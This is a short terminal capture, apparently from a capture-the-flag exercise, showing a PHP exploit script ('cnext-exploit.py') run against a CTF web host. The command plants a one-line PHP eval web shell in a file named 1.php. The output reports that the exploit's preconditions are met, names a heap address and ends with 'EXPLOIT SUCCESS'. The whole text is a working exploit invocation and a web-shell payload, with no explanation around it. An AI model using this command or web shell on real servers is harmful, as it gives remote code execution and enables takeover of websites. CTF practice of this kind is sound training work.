 tiran@tiran-ubuntu:~/桌面$ python3 cnext-exploit.py http://ctf.wdsec.com.cn:33674/%E7%9C%9F%E5%A5%B6%E9%BE%99.php "echo '<?=@eval(\$_POST[0]);?>' > 1.php"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f7eb4000040 as heap
EXPLOIT SUCCESS